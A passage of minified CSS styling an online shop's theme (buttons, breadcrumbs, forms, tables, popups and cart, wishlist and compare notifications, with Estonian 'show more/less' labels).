.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:none}.post-list .post-thumb .post-stats .p-view{display:none}.blog-feed
span{display:none;font-family:'Open Sans' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(239, 80, 66, 1)}.desktop .blog-feed:hover
span{color:rgba(239, 80, 66, 1) !important}.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.countdown div
span{color:rgba(139,145,152,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:400;font-size:14px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-right:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}legend{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.menu-label{font-family:'Open Sans';font-weight:400;font-size:9px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(239,80,66,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn-primary.btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(0,0,0,1)}.btn-secondary.btn:hover{background:rgba(87, 154, 193, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(167,164,164,1)}.btn-success.btn:hover{background:rgba(239, 80, 66, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.btn-danger.btn{background:rgba(239,80,66,1)}.btn-danger.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(239,80,66,1)}.btn-warning.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{letter-spacing:1px}.btn-info.btn{background:rgba(139,145,152,1);padding:10px}.btn-info.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248,248,248,1)}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(0,0,0,1)}.btn-dark.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(239,80,66,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(51,51,51,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(239,80,66,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239,80,66,1)}.tab-container::before{display:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-top:0px;padding-bottom:15px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Oswald';font-weight:400;letter-spacing:0,75px}body
a{color:rgba(87, 154, 193, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(239, 80, 66, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{font-family:'Oswald';font-weight:400;margin-bottom:20px}body
h2{font-family:'Oswald';font-weight:700;font-size:26px;letter-spacing:1px;margin-bottom:15px}body
h3{font-family:'Oswald';font-weight:400;margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;color:rgba(139, 145, 152, 1);font-weight:400;letter-spacing:1px;margin-bottom:20px}body
h6{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(239, 80, 66, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(239, 80, 66, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(239, 80, 66, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-size:10px;color:rgba(255,255,255,1);font-weight:400;background:rgba(239,80,66,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2)}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:0px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table tbody tr:nth-child(even) td{background:rgba(250,250,250,1)}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(240, 242, 245, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(239,80,66,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.stepper span
i{color:rgba(105,105,115,1);background-color:rgba(238,238,238,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(248,248,248,1);border-radius:px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(87,154,193,1)}.pagination>li.active{background:rgba(87, 154, 193, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254,208,117,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-container>.btn:hover{box-shadow:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{border-radius:0px;content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(239,80,66,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:40px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e9bf' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Näita rohkem'}.block-expanded .block-expand::after{content:'Näita vähem'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
